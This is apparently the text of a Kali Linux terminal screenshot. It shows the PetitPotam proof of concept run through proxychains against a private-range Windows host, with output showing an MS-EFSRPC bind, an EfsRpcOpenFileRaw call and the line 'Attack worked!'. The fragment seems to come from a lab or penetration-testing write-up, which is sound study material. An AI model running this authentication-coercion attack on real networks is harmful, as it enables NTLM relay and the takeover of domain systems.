 文件 动作 编辑 查看 帮助
└─# proxychains python3 PetitPotam.py 10.10.10.10 10.10.10.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.10.10.2[\PIPE\lsarpc]
[proxychains] Strict chain ... 4 223:1256 ... 10.10.10.2:445 ... OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(root💀kali)-[~/桌面]
└─#